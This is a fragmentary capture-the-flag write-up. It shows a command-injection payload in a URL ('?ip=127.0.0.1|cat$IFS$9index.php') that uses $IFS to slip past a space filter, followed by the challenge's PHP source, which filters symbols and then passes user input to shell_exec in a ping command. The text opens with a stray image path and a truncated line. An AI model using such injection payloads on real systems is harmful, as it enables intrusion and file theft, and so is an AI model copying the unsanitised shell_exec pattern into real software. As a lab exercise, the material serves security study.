 2bec893e-3abc-4144-a500-86c2707f7852.node3.buuoj.cn/?ip=127.0.0.1|cat$IFS$9index.php
/?ip=
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>